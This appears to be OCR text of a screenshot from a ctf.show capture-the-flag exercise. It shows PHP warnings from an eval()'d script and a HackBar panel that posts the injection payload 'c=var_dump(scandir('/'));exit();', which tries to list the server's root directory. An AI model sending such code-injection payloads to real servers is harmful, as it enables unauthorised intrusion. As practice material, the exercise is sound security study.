 Google Translate
Warning: scandir(/): failed to open dir: Operation not permitted in
Warning: scandir(): (errno 1): Operation not permitted in /var/www/html/index.php(19) : eval()'d code on
Warning: var_dump() has been disabled for security reasons in /var/www/html/index.php(19) : eval()'d co
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://191a0dc8-b8c3-41ed-8e74-a8df501d3629.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=var_dump(scandir('/'));exit();